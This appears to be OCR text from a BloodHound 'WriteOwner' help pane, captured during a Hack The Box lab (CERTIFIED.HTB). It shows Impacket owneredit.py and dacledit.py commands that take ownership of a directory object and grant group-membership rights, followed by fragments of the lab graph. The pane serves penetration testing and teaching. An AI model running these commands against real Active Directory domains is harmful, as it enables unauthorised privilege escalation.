 Help: WriteOwner
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
To change the ownership of the object, you may use Impacket's owneredit example script
(cf. "grant ownership" reference for the exact link).
owneredit.py -action write -owner 'attacker' -target 'victim' 'DOMAI
N'/'USER':'PASSWORD'
Modifying the rights
To abuse ownership of a group object, you may grant yourself the AddMember privilege.
Impacket's dacledit can be used for that purpose (cf. "grant rights" reference for the link).
dacledit.py -action 'write' -rights 'WriteMembers' -principal 'contro
lledUser' -target-dn 'groupDistinguidedName' 'domain'/'controlledUse
r':'password'
Adding to the group
cAll
CA_OPERATOR@CERTIFIED.HTB
Close
Owns
JUDITH.MADER@CERTIFIED.HTB
MANAGEMENT@CERTIFIED.HTB